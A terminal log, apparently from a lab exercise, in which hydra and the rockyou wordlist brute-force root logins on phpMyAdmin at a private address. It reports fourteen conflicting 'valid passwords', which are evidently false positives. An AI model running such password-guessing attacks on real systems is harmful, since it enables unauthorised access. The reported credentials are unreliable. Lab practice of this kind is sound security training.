 ┌──(kali㉿SamiShuraim)-[~/project]
└─$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz
[sudo] password for kali:
┌──(kali㉿SamiShuraim)-[~/project]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt http-get://192.168.1.11/phpmyadmin/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-19 09:39:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.11:80/phpmyadmin/
[80][http-get] host: 192.168.1.11   login: root   password: password
[80][http-get] host: 192.168.1.11   login: root   password: 12345678
[80][http-get] host: 192.168.1.11   login: root   password: nicole
[80][http-get] host: 192.168.1.11   login: root   password: daniel
[80][http-get] host: 192.168.1.11   login: root   password: 123456789
[80][http-get] host: 192.168.1.11   login: root   password: rockyou
[80][http-get] host: 192.168.1.11   login: root   password: iloveyou
[80][http-get] host: 192.168.1.11   login: root   password: abc123
[80][http-get] host: 192.168.1.11   login: root   password: 1234567
[80][http-get] host: 192.168.1.11   login: root   password: monkey
[80][http-get] host: 192.168.1.11   login: root   password: lovely
[80][http-get] host: 192.168.1.11   login: root   password: jessica
[80][http-get] host: 192.168.1.11   login: root   password: princess
[80][http-get] host: 192.168.1.11   login: root   password: 12345
1 of 1 target successfully completed, 14 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-19 09:39:13
┌──(kali㉿SamiShuraim)-[~/project]
└─$